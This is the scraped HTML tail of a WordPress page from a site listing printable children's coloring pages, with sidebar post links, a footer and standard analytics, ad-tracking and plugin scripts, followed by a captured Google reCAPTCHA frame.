										<a href="https://stunningplans.com/raisingourkids-com-coloring-pages-2/" rel="bookmark" title="25 Of the Best Ideas for Raisingourkids.com Coloring Pages">
											25 Of the Best Ideas for Raisingourkids.com Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20Pumpkin%20Coloring%20Pages%20Beautiful%20Free%20Printable%20Pumpkin%20Coloring%20Pages%20for%20Kids-544731.png" href="https://stunningplans.com/free-printable-pumpkin-coloring-pages/" title="The top 21 Ideas About Free Printable Pumpkin Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/free-printable-pumpkin-coloring-pages/" rel="bookmark" title="The top 21 Ideas About Free Printable Pumpkin Coloring Pages">
											The top 21 Ideas About Free Printable Pumpkin Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Zebra%20Coloring%20Pages%20Printable%20Best%20Of%20Free%20Printable%20Zebra%20Coloring%20Pages%20for%20Kids-483192.png" href="https://stunningplans.com/zebra-coloring-pages-printable/" title="21 Best Ideas Zebra Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/zebra-coloring-pages-printable/" rel="bookmark" title="21 Best Ideas Zebra Coloring Pages Printable">
											21 Best Ideas Zebra Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cat%20Coloring%20Pages%20for%20Girls%20Inspirational%20Free%20Printable%20Cat%20Coloring%20Pages%20for%20Kids-560424.png" href="https://stunningplans.com/cat-coloring-pages-for-girls/" title="The 25 Best Ideas for Cat Coloring Pages for Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/cat-coloring-pages-for-girls/" rel="bookmark" title="The 25 Best Ideas for Cat Coloring Pages for Girls">
											The 25 Best Ideas for Cat Coloring Pages for Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "282a6da653",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"6c1687eaa7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"6c1687eaa7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"6c1687eaa7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"6c1687eaa7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x8mSaBVraYXN3yY7qmAz3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763510588986');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>